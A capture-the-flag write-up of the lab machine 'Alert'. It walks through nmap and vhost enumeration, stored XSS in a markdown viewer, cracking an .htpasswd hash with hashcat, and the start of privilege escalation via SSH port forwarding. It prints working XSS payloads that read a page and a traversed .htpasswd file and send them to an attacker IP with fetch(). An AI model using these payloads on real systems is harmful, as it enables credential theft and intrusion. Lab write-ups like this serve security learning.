
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.44 alert.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
nmap -sC -T4 -p- alert.htb > sC.txt
[redacted]
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 7e:46:2c:46:6e:e6:d1:eb:2d:9d:34:25:e6:36:14:a7 (RSA)
| 256 45:7b:20:95:ec:17:c5:b4:d8:86:50:81:e0:8c:e8:b8 (ECDSA)
|_ 256 cb:92:ad:6b:fc:c8:8e:5e:9f:8c:a2:69:1b:6d:d0:f7 (ED25519)
80/tcp open http
| http-title: Alert - Markdown Viewer
|_Requested resource was index.php?page=alert
12227/tcp filtered unknownSo I checked its website:

I uploaded a sample markdown to see if it actually worked:

It did
I performed some vhost enumeration with Ffuf 🐳:
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://alert.htb/ -H 'Host: FUZZ.alert.htb' -fc 301
[redacted]
statistics [Status: 401, Size: 467, Words: 42, Lines: 15, Duration: 46ms]So I added it to my known hosts and visited it:

It seems that I need some credentials
Exploitation
I managed to upload a XSS:
<a href="javascript:alert('XSS')">Click Me</a>
So I decided to perform a deeper XSS by appending a payload to know what the app does when inspecting the link. I used this payload:
<script>
fetch("http://alert.htb/")
.then(response => response.text())
.then(data => {
fetch("http://10.10.14.7:8090/?data=" + encodeURIComponent(data));
})
.catch(error => console.error("Error fetching the messages:", error));
</script>
Okey, now that we know that the payload works I’ll try a LFI via XSS. I’ll try to read .htpasswd file:
- Note that I first tried to get the
.htpasswdfile just inside apache2 but didn’t work
<script>
fetch("http://alert.htb/messages.php?file=../../../../../../../var/www/statistics.alert.htb/.htapasswd")
.then(response => response.text())
.then(data => {
fetch("http://10.10.14.7:8090/?file_content=" + encodeURIComponent(data));
});
</script>Got the link: http://alert.htb/visualizer.php?link_share=679c9e462a00f7.46741851.md
So I pasted it into the Contact Us endpoint:


I got some encrypted creds: %3Cpre%3Ealbert%3A%24apr1%24bMoRBJOg%24igG8WBtQ1xYDTQdLjSWZQ%2F%0A%3C%2Fpre%3E%0A → <pre>albert:$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/</pre> → albert:$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/
Now I’ll brute force it with Hashcat

hashcat -m 1600 hash.txt /usr/share/wordlists/rockyou.txt
hashcat -m 1600 hash.txt /usr/share/wordlists/rockyou.txt --show
$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/:manchesterunitedI got creds :D
albert:manchesterunited
Now I logged in statistics.alert.htb:

As I didn’t see anything, I decided to try to ssh login with previous creds
User flag
Worked and got user flag :D

Privilege Escalation
I checked open ports:
netstat -ant
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:37622 127.0.0.1:80 TIME_WAIT
tcp 0 224 10.10.11.44:22 10.10.14.7:49364 ESTABLISHED
tcp 0 1 10.10.11.44:54046 8.8.8.8:53 SYN_SENT
tcp 0 0 127.0.0.1:37608 127.0.0.1:80 TIME_WAIT
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::22 :::* LISTENcurl -S 127.0.0.1:8080
I’ll forward port 8080’s traffic to my machine:
# In my machine I'll run:
ssh -L 1010:127.0.0.1:8080 -N albert@alert.htb
